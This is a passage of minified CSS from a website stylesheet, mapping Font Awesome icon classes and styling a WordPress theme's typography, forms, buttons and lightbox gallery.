efore{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.admania_themead,.admanina_afterheaderadleft,.admanina_afterheaderadright,.fa-ul>li{position:relative}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;color:#282828;-webkit-font-smoothing:antialiased;line-height:20px;word-wrap:break-word}select{padding:11px 15px;width:100%;-moz-appearance:none;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;background:#f5f5f5;border:1px solid #eee}body{background:#fff;margin:0 !important;font-size:15px;line-height:26px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}h1,h2,h3,h4,h5,h6{padding:0 0 18px;color:#222;font-weight:700;-webkit-font-smoothing:subpixel-antialiased;font-family:'Open Sans',sans-serif}h1{font-size:38px;line-height:47px}h2{font-size:32px;line-height:41px}h3{font-size:28px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:17px;line-height:25px}a:focus{outline:none}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:30px 0}blockquote{font-style:italic;overflow:hidden;font-weight:400;padding:34px 50px 22px;position:relative;margin:0 0 20px;font-size:18px;border-top:7px solid #eee;line-height:1.6;border-bottom:7px solid #eee;font-family:serif}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;text-transform:uppercase}.single .admania_entrycontent ul,.single .admania_entrycontent ol,.page .admania_entrycontent ul,.page .admania_entrycontent ol{margin-left:5%;margin-bottom:3%}.admania_nosidebar{margin:0 0 30px}p{margin:0 0 15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:linear-gradient(#f3f3f3 50%,#ededed 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #e3e3e3;display:block;line-height:19px !important;margin-bottom:10px;overflow:visible;overflow-y:hidden;padding:18px;tab-size:4;-o-tab-size:4;-moz-tab-size:4}pre,code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}mark,ins{background:#efefef;text-decoration:none;padding:3px 7px}table{margin:0 0 1.5em;width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin:0 0 24px;font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 30px}input,textarea{-webkit-border-radius:0px}input[type=text],input[type=email],input[type=search],input[type=password],textarea{-moz-appearance:none;-webkit-appearance:none}input[type=search],input[type=text],input[type=email],input[type=url],input[type=password],textarea{padding:13px;border:1px solid #ddd;line-height:20px;width:100%;margin:0 0 25px;background-color:#f8f8f8}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=url],.wpcf7-form input[type=password]{width:100%;margin:0 0 7px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit],button{color:#fff;display:inline-block;margin:0 0 25px;padding:11px 25px;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;background-color:#47a7d7;border:0}.reply a:hover,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,.admania_top a:hover,button:hover{background:#2a2a2a;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}.admania_slidercontent h2 a{color:#fff}a{text-decoration:none;color:#858181;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_entrytitle a,.admania_cat a{color:#111}a:hover,.admania_headertopsocial li a:hover,.admania_lay3headertopsocial li a:hover,.admania_slidercontent h2 a:hover,.admania_ftrattbtontop .admania_fbflw:hover,.admania_ftrattbtontop .admania_twtflw:hover,.admania_ftrattbtontop .admania_lnkflw:hover,.widget .admania_socialiconfb:hover,.widget .admania_socialiconlnk:hover,.widget .admania_socialicontg:hover,.widget .admania_socialicontwt:hover{color:#47a7d7}.admania_gleshare:hover,.admania_ftrattbtontop .admania_gleflw:hover,.admania_ftrattbtontop .admania_pinflw:hover,.admania_ftrattbtontop .admania_stumbleflw:hover,.admania_ftrattbtontop .admania_redditflw:hover,.admania_socialiconyt:hover,.admania_socialicongle:hover,.admania_socialiconpin:hover,.admania_stumpleshare:hover{color:#ea1a1a}.admania_footerinstagramimg:hover img{opacity:.7}.admania_socialiconins:hover,.admania_socialiconrs:hover{color:#f4bd30}.admania_readmorelink a:hover{background:#47a7d7;color:#fff}.admania_pagelinks .admania_pglnlksaf:hover,.admania_pagination .page-numbers:hover{color:#fff;background:#47a7d7;border:1px solid #47a7d7}.admania_top a{width:100px;display:block;text-align:center;color:#fff;-webkit-transition:1s;width:50px;height:50px;padding:9px;-moz-transition:1s;transition:1s;background-color:#47a7d7}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.alignleft{float:left;margin:0 25px 25px 0 !important}.alignright{float:right;margin:0 0 25px 25px !important}.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.admania_stickypost{display:inline-block;padding:0 14px;margin:0 7px 0 0;font-size:10px;background:#f9f9f9;color:#a59e9e}.wp-caption{margin:0 0 1.5em;max-width:100%;padding:8px;background-color:#f5f5f5;border:1px solid #eee}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:13px}.gallery-caption{font-size:13px;left:0;right:0;line-height:18px;position:absolute;-webkit-transition:all .1s ease-in-out;padding:9px;background:rgba(255,255,255,.85);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;bottom:-100px}html{margin-right:0 !important}.admaniagly-with-zoom .admaniagly-container,.admaniagly-with-zoom.admaniagly-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.admaniagly-with-zoom.admaniagly-ready .admaniagly-container{opacity:1}.admaniagly-with-zoom.admaniagly-ready.admaniagly-bg{opacity:.8}.admaniagly-with-zoom.admaniagly-removing .admaniagly-container,.admaniagly-with-zoom.admaniagly-removing.admaniagly-bg{opacity:0}.admaniagly-preloader{font-size:13px}#admaniagly-build-tool{background:#fff;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#admaniagly-build-tool h2{margin-top:0;margin-bottom:.7em}#admaniagly-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#admaniagly-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#admaniagly-build-status{min-height:40px}#admaniagly-build-status .error{color:#830c0c}#admaniagly-build-status .success{color:#014b04}#admaniagly-build-status .progress{color:#000}.admaniagly-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.admaniagly-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.admaniagly-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.admaniagly-align-top .admaniagly-container:before,.admania_lveditadroatadactive{display:none}.admaniagly-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;padding:20px;overflow:hidden;width:85%;background-color:#fff}.admaniagly-maincontent{float:left;width:70%;padding:20px 25px 20px 9px;text-align:left}.admaniagly-maincontent .admaniagly-img{margin:0}.admaniagly-sidebar{float:right;width:30%;padding:50px 0}.admaniagly_topad{padding:30px 0 0}.admaniagly-ajax-holder .admaniagly-content,.admaniagly-inline-holder .admaniagly-content,.admania_lveditadroatadactive{width:100%;cursor:auto}.admaniagly-ajax-cur{cursor:progress}.admaniagly-zoom-out-cur,.admaniagly-zoom-out-cur .admaniagly-image-holder .admaniagly-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.admaniagly-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.admaniagly-auto-cursor .admaniagly-content{cursor:auto}.admaniagly-arrow,.admaniagly-close,.admaniagly-counter,.admaniagly-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.admaniagly-loading.admaniagly-figure{display:none}.admin-bar .admaniagly-close{top:31px}.admaniagly-hide{display:none!important}.admaniagly-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.admaniagly-preloader a{color:#ccc}.admaniagly-preloader a:hover{color:#fff}.admaniagly-s-error .admaniagly-content,.admaniagly-s-ready .admaniagly-preloader{display:none}button.admaniagly-arrow,button.admaniagly-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.admaniagly-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.admaniagly-close:focus,.admaniagly-close:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-close:active{top:1px}.admaniagly-close-btn-in .admaniagly-close{color:#333}.admaniagly-iframe-holder .admaniagly-close,.admaniagly-image-holder .admaniagly-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.admaniagly-counter{color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.admaniagly-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.admaniagly-arrow:active{margin-top:-54px}.admaniagly-arrow:focus,.admaniagly-arrow:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:after,.admaniagly-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.admaniagly-arrow-left{left:0}.admaniagly-arrow-left .admaniagly-a,.admaniagly-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.admaniagly-arrow-left .admaniagly-b,.admaniagly-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.admaniagly-arrow-right{right:0}.admaniagly-arrow-right .admaniagly-a,.admaniagly-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.admaniagly-arrow-right .admaniagly-b,.admaniagly-arrow-right:before{border-left:27px solid #3f3f3f}.admaniagly-iframe-holder{padding-top:40px;padding-bottom:40px}.admaniagly-iframe-holder .admaniagly-content{line-height:0;width:100%;max-width:900px}.admaniagly-iframe-holder .admaniagly-close{top:-40px}.admaniagly-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.admaniagly-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.admaniagly-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0;margin:0 auto}.admaniagly-figure{line-height:0}.admaniagly-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.admaniagly-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.admaniagly-figure figure{margin:0}.admaniagly-bottom-bar{margin-top:-30px;position:absolute;padding:2px 10px;top:30%;background-color:#111;left:29px;cursor:auto;display:inline-block}.admaniagly-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.admaniagly-image-holder .admaniagly-content,.admania_lveditadroatadactive{max-width:100%}.admaniagly-gallery .admaniagly-image-holder .admaniagly-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.admaniagly-img-mobile .admaniagly-image-holder{padding-left:0;padding-right:0}.admaniagly-img-mobile img.admaniagly-img{padding:0}.admaniagly-img-mobile .admaniagly-figure:after{top:0;bottom:0}.admaniagly-img-mobile .admaniagly-figure small{display:inline;margin-left:5px}.admaniagly-img-mobile .admaniagly-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-img-mobile .admaniagly-bottom-bar:empty{padding:0}.admaniagly-img-mobile .admaniagly-counter{right:5px;top:3px}.admaniagly-img-mobile .admaniagly-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.admaniagly-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.admaniagly-arrow-left{-webkit-transform-origin:0;transform-origin:0}.admaniagly-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.admaniagly-container{padding-left:6px;padding-right:6px}}.admaniagly-ie7 .admaniagly-img{padding:0}.admaniagly-ie7 .admaniagly-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.admaniagly-ie7 .admaniagly-container{padding:0}.admaniagly-ie7 .admaniagly-content{padding-top:44px}.admaniagly-ie7 .admaniagly-close{top:0;right:0;padding-top:0}.gallery 